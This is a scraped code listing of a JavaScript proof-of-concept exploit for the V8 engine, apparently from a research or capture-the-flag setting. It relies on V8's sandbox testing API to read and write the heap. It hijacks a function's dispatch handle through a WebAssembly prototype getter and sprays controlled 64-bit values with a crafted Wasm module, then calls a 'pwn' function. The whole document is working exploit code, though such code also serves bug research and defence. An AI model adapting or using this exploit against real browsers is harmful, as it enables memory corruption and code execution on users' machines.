1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72

|
if (!Sandbox) throw new Error("not in sandbox testing mode");
function optimize(func) {
for (let i = 0; i < 10000; i++) {
new Function("func", "args", "for(let i = 0; i < 10; i++) func(...args);")(func, args);
}
}
let args = new Array(16);
let args_def = "";
for (let i = 0; i < args.length; i++) {
if (args_def) args_def += ",";
args_def += `a${i}`;
}
eval(`function bigfunc(${args_def}) { return [${args_def}]; }`);
optimize(bigfunc);
function asmjs() {
"use asm";
function f() { }
return { f: f };
}
let done = false;
let warmup = true;
Object.defineProperty(WebAssembly.Instance.prototype, "__single_function__", {
configurable: true,
get: () => {
if (warmup || done) return;
console.log("prop getter");
let heap_view = new DataView(new Sandbox.MemoryView(0, 0x100000000));
let dispatch_handle = heap_view.getUint32(Sandbox.getAddressOf(bigfunc) + 0xc, true);
heap_view.setUint32(Sandbox.getAddressOf(asmjs) + 0xc, dispatch_handle, true);
done = true;
return 1337;
},
});
let spray_mod = new WebAssembly.Module(new Uint8Array([0, 97, 115, 109, 1, 0, 0, 0, 1, 24, 2, 96, 16, 126, 126, 126, 126, 126, 126, 126, 126, 126, 126, 126, 126, 126, 126, 126, 126, 0, 96, 1, 126, 0, 2, 15, 1, 2, 106, 115, 8, 115, 112, 114, 97, 121, 95, 99, 98, 0, 0, 3, 2, 1, 1, 7, 9, 1, 5, 115, 112, 114, 97, 121, 0, 1, 10, 38, 1, 36, 0, 32, 0, 32, 0, 32, 0, 32, 0, 32, 0, 32, 0, 32, 0, 32, 0, 32, 0, 32, 0, 32, 0, 32, 0, 32, 0, 32, 0, 32, 0, 32, 0, 16, 0, 11]));
let { spray } = new WebAssembly.Instance(spray_mod, { js: { spray_cb: () => { } } }).exports;
function pwn() {
asmjs();
spray(0x133713371337n);
}
optimize(pwn);
console.log("GO");
warmup = false;
pwn();
console.log("huh???");
|